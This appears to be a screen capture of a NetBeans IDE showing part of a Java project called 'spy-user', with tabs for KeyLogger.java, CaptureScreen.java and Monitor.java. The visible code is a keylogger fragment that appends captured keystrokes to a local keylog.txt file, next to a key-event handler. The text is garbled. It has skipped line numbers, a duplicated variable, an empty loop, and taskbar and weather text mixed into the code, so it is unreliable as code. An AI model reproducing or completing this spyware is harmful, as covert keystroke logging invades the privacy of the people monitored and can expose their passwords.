 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
290.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60
61 // Writing on output stream
for (var i=00;i<cont.length();i+=20)
63 {
64
65 }
66 out.write(cont);
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output
spy-user (run)
1
62:27
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:23
01-05-2023
3